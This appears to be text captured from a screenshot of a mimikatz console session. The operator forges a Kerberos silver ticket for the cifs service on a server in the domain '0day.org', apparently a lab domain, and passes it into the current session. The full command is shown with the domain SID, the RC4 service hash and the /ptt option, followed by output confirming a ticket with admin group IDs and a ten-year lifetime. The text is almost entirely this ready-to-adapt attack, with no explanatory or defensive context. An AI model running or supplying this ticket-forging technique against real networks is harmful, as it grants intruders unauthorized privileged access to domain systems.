 C:\Users\sqladmin\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:0day.org /sid:S-1-5-21-1812960810-2335050734
-3517558805 /target:OWA2010SP3.0day.org /service:cifs /rc4:125445ed1d553393cce95
85e64e3fa07 /user:silver /ptt
User      : silver
Domain    : 0day.org (0DAY)
SID       : S-1-5-21-1812960810-2335050734-3517558805
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 125445ed1d553393cce9585e64e3fa07 - rc4_hmac_nt
Service   : cifs
Target    : OWA2010SP3.0day.org
Lifetime  : 2019/8/24 21:42:14 ; 2029/8/21 21:42:14 ; 2029/8/21 21:42:14
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'silver @ 0day.org' successfully submitted for current session
mimikatz # _